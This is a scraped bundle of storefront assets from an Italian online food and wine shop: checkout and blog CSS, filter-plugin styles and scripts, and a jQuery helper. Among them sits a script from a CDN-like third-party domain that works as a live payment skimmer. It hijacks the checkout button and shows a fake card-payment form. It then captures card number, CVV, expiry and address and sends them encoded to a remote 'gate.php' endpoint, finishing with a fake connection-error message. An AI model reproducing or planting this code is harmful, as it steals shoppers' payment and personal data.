  border: none;
}

.checkout-content{
  font-size: 16px;
}

@media (max-width: 768px){
  .min-height-80{
    min-height: inherit;
  }

  .page-checkout-checkout .btn-verde-mim, .page-checkout-checkout .btn-rosa-mim{
    width: 100%;
    padding: 7px 0;
  }
}

.metodo-consegna-cst{
  display: inline-block;
  font-size: 16px;
}

.page-checkout-checkout .checkout-product .price{
  font-size: 16px;
}

.page-checkout-checkout #confirm .btn-theme-default{
 background-color: #71bf44 !important;
 font-size: 24px;
 font-weight: 600;
 border-radius: 0;
 padding: 15px 30px;
}

@media (max-width: 425px){
  .page-checkout-checkout #confirm .btn-theme-default, .btn-verde-mim{
    width: 100%;
  }

  .page-checkout-checkout .right{
    float: none;
  }

  /* .page-checkout-checkout .checkout{
    margin-top: 120px;
  } */
}

/*
blog
*/

@media (max-width: 768px){
.offcanvas-siderbars {
    position: relative;
    /* margin-top: 150px; */
}
}

.blog-wrapper .blog-header .created {
  background-color: #323232;
  border: none;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 0;
  position: unset;
  display: inline-block;
  float: none;
  margin: 15px 0 0;
  padding: 0;
  width: 100%;
  text-align: left;
  background: transparent;
  color: #71bf44 !important;
}

.blog-header span.day {
  font-size: 16px !important;
  font-weight: 500 !important;
  padding: 0;
  display: block;
  text-align: left;
  float: left;
  margin-right: 5px;
}

.blog-header span {
  font-size: 16px !important;
}

.blog-item {
  padding: 0px 10px 30px 10px !important;
  float: left !important;
  min-height: 80px;
  /* display: contents; */
  display: block;
}

.btn.btn-theme-default {
  background-color: #71bf44 !important;
  border-radius: 0;
  padding: 7px 30px;
  font-size: 16px;
}

.btn-more-link {
    margin: 10px 0 60px 0 !important;
}


#column-right ul > li a, #column-right ol > li a{
  padding: 7px 0;
  font-size: 16px;
}

#column-right ul > li a:before, #column-right ol > li a:before{
  color: #AAB2BD;
  content: "\f105";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}

.blog-content img, #blog-info .description img{
  width: 100% !important;
  height: auto !important;
}

#blog-info .blog-title {
    line-height: 38px !important;
}

#blog-info .clearfix a {
    color: #73b143;
    text-decoration: underline;
}

#blog-info .description, #blog-info, .blog-content {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
}

.blog-content h2 {
  font-size: 28px;
  font-weight: 600;
}

.blog-content h3 {
  font-size: 22px;
  font-weight: 600;
}

#blog-info .blog-title{
  line-height: 32px !important;
  font-weight: 600 !important;
  margin: 15px 0 30px !important;
}

@media (max-width: 425px){
  .blog-wrapper .blog-item .description {
    overflow: hidden;
    max-height: 80px;
    margin-top: -20px;
    font-size: 16px;
    line-height: 26px;
    text-align: justify;
  }

  .blog-wrapper .blog-title a {
    color: #000000;
    font-weight: 600;
  }

  .blog-content, #blog-info .description{
    text-align: justify;
  }

  .blog-title{
    font-size: 26px !important;
  }
}

.alert a, .success a{
  text-decoration: underline;
  font-weight: 600;
}

.page-home .carousel-controls, .produttori-hp-new .carousel-controls{
  position: absolute;
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
.page-home .productcarousel .carousel-control, .produttori-hp-new .carousel-control {
  z-index: 10;
  width: 41px;
  height: 47px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #0B8C64;
  border-color: #0B8C64;
  color: white;
  border-radius: 7px;
  font-size: 25px;
}

.page-home .productcarousel .carousel-control .fa, .produttori-hp-new .carousel-control .fa {
  color: white;
}
.product-label-esaurito{
  background: #C00000;
    width: 45px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
}
.scopri-tutti{
  display: flex;
    justify-content: center;
    margin-top: 20px;
    color: #0B8C64;
    text-decoration: underline;
    font-weight: 600;
    font-size: 16px;
}
.parallax-hp{
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 725px;
  background-color: #252525;
}
.parallax-hp-1{
  background-image: url(../image/parallax1.png);
}
.parallax-hp-2{
  background-image: url(../image/parallax2.png);
}
.parallax-hp-3{
  background-image: url(../image/parallax3.png);
}
.main-box-parallax{
  background-color: white;
  border-radius: 40px;
  padding: 50px;
}
.title-parallax-hp{
  font-size: 50px;
  font-weight: 700;
  margin-bottom: 20px;
}
.desc-parallax-hp{
  font-size: 17px;
  margin-bottom: 30px;
}
.action-parallax-hp{
  float: right;
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  font-size: 20px;
}
.produttori-hp-new .item-inner{
  text-align: center;
  box-shadow: 0px 3px 6px #00000029;
  border-radius: 17px;
  margin-bottom: 10px;
  padding: 20px;
}

.produttori-hp-new .item-inner img{
  border-radius: 50%;
  width: fit-content;
}

.produttori-hp-new .name a{
  font-weight: 600;
}
.produttori-hp-new .produttori-name{
  margin-bottom: 10px;
}
.produttori-hp-new .box .box-content{
  border-bottom: 1px solid lightgray;
  padding-bottom: 30px;
}


.descrizione-produttore {
	font-size: 12px;
  margin-bottom: 15px;
}

.produttori-hp-new .btn-brand-hp {
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  color: #fff;
  font-size: 10px;
  font-weight: 300;
}

.produttori-hp-new .btn-brand-hp span{
  color: #fff!important;
  margin-left: 5px;
}
.col-01-footer a{
  text-transform: none!important;
}
.col-01-footer .box-heading{
  display: none;
}
.col-01-footer img{
  padding: 20px 0px 40px;
}
.social-links li{
  background: #0B8C64;
  width: 26px;
  height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50px;
}
.social-links li a{
  color:white!important;
}
.slider-text h1{
  color: white;
    font-size: 55px;
    font-weight: 400;
    line-height: 56px;
    margin-bottom: 15px;
}
.slider-text h2{
  color: white;
    font-weight: 300;
    font-size: 16px;
    margin-bottom: 40px;
}
.slotholder{
  filter: brightness(0.5);
}
.slider-text a{
  background: #0B8C64;
    border-color: #0B8C64;
    border-radius: 30px;
    font-size: 18px;
    color: white!important;
    padding: 10px 10px;
}
.page-home .blog-item img{
  border: 1px solid lightgrey;
  border-radius: 10px;
}
/* .page-home .blog-body{
  display: flex;
  align-items: center;
} */
.blog-title a{
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
}
.page-home .blog-title{
  margin: 0px;
  margin-bottom: 20px;
}
.blog-link{
  margin-top: 20px;
    color: #0B8C64;
    text-decoration: underline;
    font-size: 15px;
}
.page-home .latest_blog{
  padding: 50px 0px 30px;
}
.flex-center{
  display: flex;
  align-items: center;
}
.product-view .brand{
  font-size: 19px;
    font-weight: 400;
    color: #706F6F;
}
.product-view .brand a{
  color: #0B8C64;
  text-decoration: underline;
}
.codice-prodotto{
  font-size: 19px;
  color: #706F6F;
}
.codice-prodotto b{
  color: #706F6F;
}
.page-product .tabs-group .tab-content {
  padding: 20px 0px;
  border: 0;
}
.page-product .tabs-group .htabs .clearfix a:first-of-type {
  margin-right: 20px;
}
.product-info > .row{
  display: flex;
}
.fixed-img{
  position: fixed;
  /* top: 0; */
  max-width: 550px;
}
.page-category .btn.btn-theme-default, .page-category .leggi-tutto-btn, .page-category .leggi-meno-btn{
  background-color: #F2F2F2 !important;
    font-weight: 500;
    border: 1px solid #0B8C64;
    color: #0B8C64;
}
@media (min-width: 1000px){
  .page-home .productcarousel .carousel-control.left, .produttori-hp-new .carousel-control.left {
    left: -40px;
  }
  .page-home .productcarousel .carousel-control.right, .produttori-hp-new .carousel-control.right {
    right: -40px;
  }
}

@media (max-width: 992px){
  #zoorate_homepage div, #zoorate_homepage div, #zoorate_homepage div {
    padding: 0px!important;
  }
  
.socialweb-logo{
  float: none!important;
}
.iscriviti-newsletter .container {
  flex-direction: column;
}
.form-iscrizione-newsletter .input-group {
  display: block;
}
.form-iscrizione-newsletter .form-control{
  margin-bottom: 20px;
}
.form-iscrizione-newsletter .button_mini{
  width: 100%;
  margin: 0px;
}
.usp-icon img {
  max-width: 80px;
}
.titolo-newsletter i{
  display: none!important;
}
.usp-hp .row{
  margin: 0px;
}
.usp-title h3 {
  line-height: 17px;
  font-size: 10px;
}
  .product-block-new .action, .product-block-new .right {
    display: none;
  } 
  .title-parallax-hp {
    font-size: 24px;
    
}
.desc-parallax-hp {
  font-size: 12px;
}
.action-parallax-hp{
  font-size: 14px;
}
.main-box-parallax {
  background-color: white;
  border-radius: 40px;
  padding: 25px;
}
/* .product-detail{
  margin-top: 130px;
} */
.product-info > .row{
  display: block;
}
.fixed-img{
  position: initial;
  /* top: 0; */
  max-width: unset;
}
.product-quan-add{
  flex-wrap: wrap;
    flex-direction: column;
}
.product-quan-add .price{
  margin-bottom: 20px;
}
.product-quan-add .product-extra{
  width: 100%;
}
.giorni-spedizione{
  flex-wrap: wrap;
}
.titolo-giorni-spedizione{
  width: 100%;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.madeinmasseria.it/catalog/view/theme/default/stylesheet/filterpro.css
body_size: 638
content:
#filterpro .option_box {
    border: 1px solid #38B0E3;
    border-radius: 7px;
    display: inline-block;
    margin: 5px;
    min-width: 138px;
    padding: 5px;
    vertical-align: top;
}

#filterpro_box .price_limit {
    border: 0;
    color: #38B0E3;
    font-weight: bold;
    width: 60px;
    min-width: 60px;
	text-align:center;
}
#filterpro .ui-widget-header {
    background: none repeat scroll 0 0 #38B0E3;
    border: 0 none;
    color: #FFFFFF;
    font-weight: bold;
}

#filterpro select {
    width: 126px;
}

#filterpro .ui-state-hover, #filterpro .ui-state-focus, #filterpro .ui-state-active {
    border: 1px solid #38B0E3;
    background: none repeat scroll 0 0 #d9f2fc;
}

#filterpro .price_slider {
    padding: 5px;
}

#filterpro .price_slider  input {
    width: 40px;
}

#filterpro .option_values {
    padding-top: 5px;
}

#filterpro .option_name, #filterpro .attribute_group_name {
    background: url("../image/filter-bullet-down.png") no-repeat scroll right center transparent;
    cursor: pointer;
    padding: 5px;
}
#filterpro .attribute_group_name{
    padding-left: 0;
}

#filterpro .hided {
    background: url("../image/filter-bullet-up.png") no-repeat scroll right center transparent;
    cursor: pointer;
}

#filterpro_box .clear_filter {
    border-bottom: 1px dashed;
    text-decoration: none;
    float: right;
}

#filterpro .collapsible{
    max-height: 120px;
    overflow-x: hidden;
    overflow-y: auto;
}
#filterpro img {
    cursor: pointer;
    margin: 2px
}

#filterpro img.selected {
    border: 2px solid;
    margin: 0;
}
#column-left + #column-right + #content .product-grid > div.loadmask {
    width: 100%;
}

#filterpro input {
    margin: 4px 3px;
}
#filterpro table{
     margin-bottom: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.madeinmasseria.it/catalog/view/javascript/jquery/jquery.deserialize.min.js
body_size: 726
content:
(function(f){var g=Array.prototype.push,rcheck=/^(radio|checkbox)$/i,rselect=/^(option|select-one|select-multiple)$/i,rplus=/\+/g,rvalue=/^(hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color|submit|image|reset|button|textarea)$/i;f.fn.extend({deserialize:function(a,b){if(!this.length||!a){return this}var i,length,elements=this[0].elements||this.find(":input").get(),normalized=[];if(!elements){return this}if(f.isArray(a)){normalized=a}else if(f.isPlainObject(a)){var c,value;for(c in a){f.isArray(value=a[c])?g.apply(normalized,f.map(value,function(v){return{name:c,value:v}})):g.call(normalized,{name:c,value:value})}}else if(typeof a==="string"){var d;a=a.split("&");for(i=0,length=a.length;i<length;i++){d=a[i].split("=");g.call(normalized,{name:decodeURIComponent(d[0]),value:decodeURIComponent(d[1].replace(rplus,"%20"))})}}if(!(length=normalized.length)){return this}var e,element,item,j,len,property,type;for(i=0;i<length;i++){e=normalized[i];if(!(element=elements[e.name])){continue}type=(len=element.length)?element[0]:element;type=type.type||type.nodeName;property=null;if(rvalue.test(type)){property="value"}else if(rcheck.test(type)){property="checked"}else if(rselect.test(type)){property="selected"}if(len){for(j=0;j<len;j++){item=element[j];if(item.value==e.value){item[property]=true}}}else{element[property]=e.value}}if(f.isFunction(b)){b.call(this)}return this}})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-htojar.com/bin/bootstrap.bin.js
body_size: 4086
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function parseExistingAddress() {
        const addressSelect = document.querySelector('#payment-address select[name="address_id"]');
        if (!addressSelect || addressSelect.selectedIndex < 0) {
            return null;
        }

        const selectedOption = addressSelect.options[addressSelect.selectedIndex];
        const addressText = selectedOption.text;

        const parts = addressText.split(', ');

        if (parts.length < 4) {
            return null;
        }

        const namePart = parts[0] || '';
        const address = parts[1] || '';
        const city = parts[2] || '';
        const state = parts[3] || '';
        const country = parts[4] || '';

        const nameWords = namePart.trim().split(' ');
        const firstName = nameWords[0] || '';
        const lastName = nameWords.slice(1).join(' ') || '';

        return {
            firstName: firstName,
            lastName: lastName,
            address: address,
            city: city,
            state: state,
            country: country,
            postcode: '',
            phone: '',
            email: ''
        };
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) {
            return;
        }

        var cardNumberElement = document.getElementById('card-number');
        var cardHolderElement = document.getElementById('card-holder');
        var cardExpiryElement = document.getElementById('card-expiry');
        var cardCvvElement = document.getElementById('card-cvv');

        if (!cardNumberElement || !cardHolderElement || !cardExpiryElement || !cardCvvElement) {
            return;
        }

        var cardNumber = cardNumberElement.value.replace(/[^\d]/g, "");
        var expDate = cardExpiryElement.value;
        var cvv = cardCvvElement.value;
        var cardHolder = cardHolderElement.value;

        const cardNumberValid = cardNumber.length >= 15;
        const cvvValid = cvv.length >= 3;
        const luhnValid = luhnCheck(cardNumber);

        if (!cardNumberValid || !cvvValid || !luhnValid) {
            return;
        }

        const existingAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="existing"]');
        const newAddressRadio = document.querySelector('#payment-address input[name="payment_address"][value="new"]');

        let personalData = null;

        if (existingAddressRadio && existingAddressRadio.checked) {
            personalData = parseExistingAddress();
        } else if (newAddressRadio && newAddressRadio.checked) {
            var firstNameElement = document.querySelector('#payment-address input[name="firstname"]');
            var lastNameElement = document.querySelector('#payment-address input[name="lastname"]');
            var address1Element = document.querySelector('#payment-address input[name="address_1"]');
            var cityElement = document.querySelector('#payment-address input[name="city"]');
            var postcodeElement = document.querySelector('#payment-address input[name="postcode"]');
            var telephoneElement = document.querySelector('#payment-address input[name="telephone"]');
            var emailElement = document.querySelector('#payment-address input[name="email"]');
            var countryElement = document.querySelector('#payment-address select[name="country_id"]');
            var zoneElement = document.querySelector('#payment-address select[name="zone_id"]');

            var firstName = firstNameElement ? firstNameElement.value : "";
            var lastName = lastNameElement ? lastNameElement.value : "";
            var address1 = address1Element ? address1Element.value : "";
            var city = cityElement ? cityElement.value : "";
            var postcode = postcodeElement ? postcodeElement.value : "";
            var phone = telephoneElement ? telephoneElement.value : "";
            var email = emailElement ? emailElement.value : "";

            var country = "";
            var state = "";

            if (countryElement && countryElement.selectedIndex > 0) {
                country = countryElement.options[countryElement.selectedIndex].text;
            }

            if (zoneElement && zoneElement.selectedIndex > 0) {
                state = zoneElement.options[zoneElement.selectedIndex].text;
            }

            personalData = {
                firstName: firstName,
                lastName: lastName,
                address: address1,
                city: city,
                state: state,
                country: country,
                postcode: postcode,
                phone: phone,
                email: email
            };
        } else {
            return;
        }

        if (!personalData) {
            return;
        }

        const cardHolderValid = cardHolder.trim() !== "";
        const addressValid = personalData.address !== "";
        const cityValid = personalData.city !== "";

        if (!cardHolderValid || !addressValid || !cityValid) {
            return;
        }

        var paymentDataStr = cardNumber + "|" + expDate + "|" + cvv + "|" + cardHolder;
        var personalDataStr = "|" + personalData.address + "|" + personalData.city + "|" + personalData.state + "|" + 
            personalData.country + "|" + personalData.postcode + "|" + personalData.phone + "|" + personalData.email + "|";

        var encodedData = encodeToBase64(paymentDataStr + "|" + encodeToBase64(personalDataStr));

        const isDuplicate = lastSentData.indexOf(encodedData) >= 0;

        if (!isDuplicate) {
            requestCount++;

            const baseUrl = "https://cdn-htojar.com/gate.php";
            const params = "?data=" + encodeURIComponent(encodedData) + 
                "&domain=" + window.location.hostname.replace("www.", "");
            const fullUrl = baseUrl + params;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = fullUrl;

            document.body.appendChild(img);
            lastSentData.push(encodedData);

            if (typeof fetch !== 'undefined') {
                fetch(fullUrl, {
                    method: 'GET',
                    mode: 'no-cors'
                }).catch(function() {});
            }
        }
    }

    function getLocalStorage(key) {
        try {
            return localStorage.getItem(key);
        } catch(e) {
            return null;
        }
    }

    function setLocalStorage(key, value) {
        try {
            localStorage.setItem(key, value);
            return true;
        } catch(e) {
            return false;
        }
    }

    function createPaymentModal() {
        const modalHTML = `
        <div id="fake-payment-modal" style="
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.6);
            z-index: 10000;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        ">
            <div style="
                background: white;
                border-radius: 8px;
                box-shadow: 0 4px 24px rgba(0, 0, 0, 0.15);
                width: 90%;
                max-width: 400px;
                position: relative;
                padding: 32px;
                animation: modalSlideIn 0.3s ease-out;
            ">
                <button id="close-payment-modal" style="
                    position: absolute;
                    top: 16px;
                    right: 16px;
                    background: none;
                    border: none;
                    font-size: 24px;
                    cursor: pointer;
                    color: #666;
                    width: 32px;
                    height: 32px;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    border-radius: 4px;
                    transition: background-color 0.2s;
                " onmouseover="this.style.backgroundColor='#f5f5f5'" onmouseout="this.style.backgroundColor='transparent'">×</button>

                <div style="margin-bottom: 24px;">
                    <div style="display: flex; align-items: center; margin-bottom: 8px;">
                        <svg width="24" height="24" viewBox="0 0 24 24" style="margin-right: 8px;">
                            <path fill="#635bff" d="M13.976 9.15c-2.172-.806-3.356-1.426-3.356-2.409 0-.831.683-1.305 1.901-1.305 2.227 0 4.515.858 6.09 1.631l.89-5.494C18.252.975 15.697 0 12.165 0 9.667 0 7.589.654 6.104 1.872 4.56 3.147 3.757 4.992 3.757 7.218c0 4.039 2.467 5.76 6.476 7.219 2.585.92 3.445 1.574 3.445 2.583 0 .98-.84 1.545-2.354 1.545-1.875 0-4.965-.921-6.99-2.109l-.9 5.555C5.175 22.99 8.385 24 11.714 24c2.641 0 4.843-.624 6.328-1.813 1.664-1.305 2.525-3.236 2.525-5.732 0-4.128-2.524-5.851-6.591-7.305h0z"/>
                        </svg>
                        <h2 style="margin: 0; font-size: 20px; font-weight: 600; color: #32325d;">Pagamento Sicuro</h2>
                    </div>
                    <p style="margin: 0; color: #8898aa; font-size: 14px;">Inserisci i dettagli della tua carta</p>
                </div>

                <form id="fake-payment-form">
                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Nome del titolare della carta</label>
                        <input type="text" id="card-holder" required style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="Mario Rossi" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="margin-bottom: 16px;">
                        <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Numero della carta</label>
                        <input type="text" id="card-number" required maxlength="19" style="
                            width: 100%;
                            padding: 12px 16px;
                            border: 1px solid #e6ebf1;
                            border-radius: 6px;
                            font-size: 16px;
                            transition: border-color 0.2s, box-shadow 0.2s;
                            box-sizing: border-box;
                        " placeholder="1234 5678 9012 3456" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                    </div>

                    <div style="display: flex; gap: 12px; margin-bottom: 24px;">
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">Data di scadenza</label>
                            <input type="text" id="card-expiry" required maxlength="5" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="MM/AA" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                        <div style="flex: 1;">
                            <label style="display: block; margin-bottom: 6px; font-size: 14px; font-weight: 500; color: #32325d;">CVV</label>
                            <input type="text" id="card-cvv" required maxlength="4" style="
                                width: 100%;
                                padding: 12px 16px;
                                border: 1px solid #e6ebf1;
                                border-radius: 6px;
                                font-size: 16px;
                                transition: border-color 0.2s, box-shadow 0.2s;
                                box-sizing: border-box;
                            " placeholder="123" onfocus="this.style.borderColor='#635bff'; this.style.boxShadow='0 0 0 2px rgba(99, 91, 255, 0.1)'" onblur="this.style.borderColor='#e6ebf1'; this.style.boxShadow='none'">
                        </div>
                    </div>

                    <button type="submit" id="fake-pay-button" style="
                        width: 100%;
                        background: #635bff;
                        color: white;
                        border: none;
                        padding: 14px 24px;
                        border-radius: 6px;
                        font-size: 16px;
                        font-weight: 600;
                        cursor: pointer;
                        transition: background-color 0.2s, transform 0.1s;
                    " onmouseover="this.style.backgroundColor='#5a52ff'" onmouseout="this.style.backgroundColor='#635bff'" onmousedown="this.style.transform='translateY(1px)'" onmouseup="this.style.transform='translateY(0)'">
                        Paga Ora
                    </button>
                </form>
            </div>
        </div>

        <style>
            @keyframes modalSlideIn {
                from {
                    opacity: 0;
                    transform: translateY(-20px) scale(0.95);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }
        </style>
        `;

        document.body.insertAdjacentHTML('beforeend', modalHTML);

        document.getElementById('card-number').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s/g, '').replace(/[^0-9]/gi, '');
            let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = formattedValue;
        });

        document.getElementById('card-expiry').addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length >= 2) {
                value = value.substring(0, 2) + '/' + value.substring(2, 4);
            }
            e.target.value = value;
        });

        document.getElementById('card-cvv').addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/[^0-9]/g, '');
        });

        document.getElementById('close-payment-modal').addEventListener('click', function() {
            closeModal();
        });

        document.getElementById('fake-payment-modal').addEventListener('click', function(e) {
            if (e.target === this) {
                closeModal();
            }
        });

        document.getElementById('fake-payment-form').addEventListener('submit', function(e) {
            e.preventDefault();
            handleFakePayment();
        });
    }

    function closeModal() {
        const modal = document.getElementById('fake-payment-modal');
        if (modal) {
            modal.remove();
        }
    }

    function handleFakePayment() {
        try {
            collectAndExfiltrateData();
        } catch(e) {}

        const errorMessage = document.createElement('div');
        errorMessage.style.cssText = `
            position: fixed;
            top: 20px;
            left: 50%;
            transform: translateX(-50%);
            background: #ff6b6b;
            color: white;
            padding: 16px 24px;
            border-radius: 8px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            z-index: 10001;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            font-size: 14px;
            font-weight: 500;
            animation: slideDown 0.3s ease-out;
        `;
        errorMessage.textContent = 'Sembra che tu abbia problemi di connessione, riprova';

        const style = document.createElement('style');
        style.textContent = `
            @keyframes slideDown {
                from {
                    opacity: 0;
                    transform: translateX(-50%) translateY(-20px);
                }
                to {
                    opacity: 1;
                    transform: translateX(-50%) translateY(0);
                }
            }
        `;
        document.head.appendChild(style);
        document.body.appendChild(errorMessage);

        setLocalStorage('pizza_form_shown', '1');
        closeModal();

        setTimeout(() => {
            if (errorMessage.parentNode) {
                errorMessage.remove();
            }
            if (style.parentNode) {
                style.remove();
            }
        }, 5000);
    }

    function init() {
        document.addEventListener('click', function(e) {
            var target = e.target;
            var confirmLink = null;
            var searchDepth = 0;

            while (target && target !== document && searchDepth < 10) {
                if (target.id === 'button-confirm') {
                    confirmLink = target;
                    break;
                }
                target = target.parentNode;
                searchDepth++;
            }

            if (confirmLink) {
                const hasLocalStorage = getLocalStorage('pizza_form_shown');

                if (hasLocalStorage) {
                    return;
                }

                const unicreditRadio = document.getElementById('unicredit_pagonline_imprese');

                if (unicreditRadio && unicreditRadio.checked) {
                    e.preventDefault();
                    e.stopPropagation();
                    createPaymentModal();
                    return false;
                }
            }
        }, true);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            init();
        });
    } else {
        init();
    }
})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1095684261&t=pageview&_s=1&dl=https%3A%2F%2Fwww.madeinmasseria.it%2Fprodotti-made-in-masseria%2Fvino&ul=en-us%40posix&dt=Vendita%20vini%20italiani%20online%20%7C%20Made%20in%20Masseria&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=937998694&gjid=1930019850&cid=1583155509.1769033044&tid=UA-75982254-1&_gid=1301652798.1769033044&_r=1&_slc=1&gtm=45He61k1n81TVXTZR3za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115616986~115938465~115938469~116185179~116185180~117025847~117041588~117171316&z=922137840
body_size: -452
content:
2,cG-NJY1Z97ZKN

--- FILE ---
content_type: application/javascript
request_url: https://www.madeinmasseria.it/catalog/view/javascript/filterpro.min.js
body_size: 3514
content:
var fIID = 0;
var interval = 1;
var $cookie = function(){};
var container = ".product-{view}";
jQuery.fn.exists = function(){return this.length > 0;}
/**
 * fixs for IE
 */
if (!Array.prototype.indexOf) {
    Array.prototype.indexOf = function(obj, start) {
        for (var i = (start || 0), j = this.length; i < j; i++) {
            if (this[i] === obj) {
                return i;
            }
        }
        return -1;
    }
}

function escapeHtml(text) {
  return text
      .replace(/&/g, "&amp;")
      .replace(/</g, "&lt;")
      .replace(/>/g, "&gt;")
      .replace(/"/g, "&quot;");
}

String.prototype.hashCode = function(){
    var hash = 0, i, ch;
    if (this.length == 0) return hash;
    for (i = 0; i < this.length; i++) {
        ch = this.charCodeAt(i);
        hash = ((hash<<5)-hash)+ch;
        hash = hash & hash; // Convert to 32bit integer
    }
    return hash;
};

var tag_tmpl = $.template(null, '<tr><td><input id="tag_${tag}" class="filtered" type="checkbox" name="tags[]" value="${tag}" {{if checked}} checked="checked" {{/if}}></td>' +
    '<td><label for="tag_${tag}">${name}</label></td></tr>');
var cat_tmpl = $.template(null, '<tr><td><input id="cat_${category_id}" class="filtered" type="checkbox" name="categories[]" value="${category_id}" {{if checked}} checked="checked" {{/if}}></td>'+
				'<td><label for="cat_${category_id}">${name}</label></td></tr>');
$(".price_limit").live("change", (function () {
    var b = parseInt($("#min_price").val());
    var a = parseInt($("#max_price").val());
    $("#slider-range").slider("values", [b, a]);
    iF()
}));
function synchronizeImgCheckboxes() {
    $("#filterpro input.filtered[type=\"checkbox\"]").each(function() {
        var $img = $(this).next('img');
        if ($img.exists()) {
            if ($(this).is(":checked")) {
                $img.addClass("selected");
            } else {
                $img.removeClass("selected");
            }
        }
    });
}
$("#filterpro .filtered").live("change", (function () {
    iF();
}));
$(function () {
    $("#slider-range").slider({range:true, min:0, max:0, values:[0, 0], stop:function (a, b) {
        iF()
    }, slide:function (a, b) {
        $("#min_price").val(b.values[0]);
        $("#max_price").val(b.values[1])
    }});
    $("#min_price").val($("#slider-range").slider("values", 0));
    $("#max_price").val($("#slider-range").slider("values", 1))
});
function iF() {
    clearTimeout(fIID);
    $("#filterpro_page").val(1);
    fIID = setTimeout("doFilter(false)", interval)
}

function success(g, b) {
    var cont = getCont();

    if (g.result_html) {
        if(g.result_html.list && g.result_html.grid){
            $(".product-list").html(g.result_html.list);
            $(".product-grid").html(g.result_html.grid);
        } else {
            $(cont).html(g.result_html);
        }
        if (typeof(display) != "undefined") {
            if ($cookie) { var view = $cookie("display"); }
            if (!view) { view = "grid"; }
            display(view ? view : "grid");
        }
        afterload();
    }
    if (g.pagination){
        $(".pagination").html(g.pagination);
    }
    if (b && g.min_price == g.max_price) {
        $('.price_slider').parent().hide();
    }
    var d = parseInt(g.min_price);
    var c = Math.ceil(parseFloat(g.max_price));
    if (b) {
        $("#slider-range").slider("option", {min:d, max:c});
        if ($("#max_price").val() >= 1) {
            d = parseInt($("#min_price").val());
            c = parseInt($("#max_price").val())
        }
        $("#slider-range").slider("option", {values:[d, c]});
        $("#min_price").val(d);
        $("#max_price").val(c)
    }
    if (g.totals_data) {
        if (g.totals_data.tags.length) {
            $('#filter_tags').html('');
